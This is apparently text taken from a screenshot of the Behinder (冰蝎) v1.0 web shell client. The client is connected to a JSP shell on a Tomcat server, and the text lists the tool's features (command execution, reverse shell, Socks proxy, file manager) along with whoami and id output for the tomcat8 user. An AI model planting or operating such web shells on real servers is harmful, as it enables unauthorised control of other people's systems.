 http://:8080/re.jsp 冰蝎 v1.0
URL: http://:8080/.jsp OK!
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
/var/lib/tomcat8 >whoami
tomcat8
/var/lib/tomcat8 >id
uid=109(tomcat8) gid=115(tomcat8) groups=115(tomcat8)
/var/lib/tomcat8 >
状态
命令执行完毕。 冰蝎 v1.0 By rebeyond